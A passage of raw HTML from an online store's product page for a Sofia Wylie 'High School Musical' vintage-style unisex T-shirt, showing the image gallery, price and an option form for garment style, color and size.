		<div data-thumb="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg" class="wp-post-image skip-lazy" alt="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" title="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirthbrct.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirthbrct.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirthbrct.jpg" class="skip-lazy" alt="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" title="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirthbrct.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirthbrct.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtaeutt.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtaeutt.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtaeutt.jpg" class="skip-lazy" alt="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" title="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtaeutt.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtaeutt.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtnmi4n.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtnmi4n.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtnmi4n.jpg" class="skip-lazy" alt="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" title="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtnmi4n.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtnmi4n.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="78910" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:78910,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
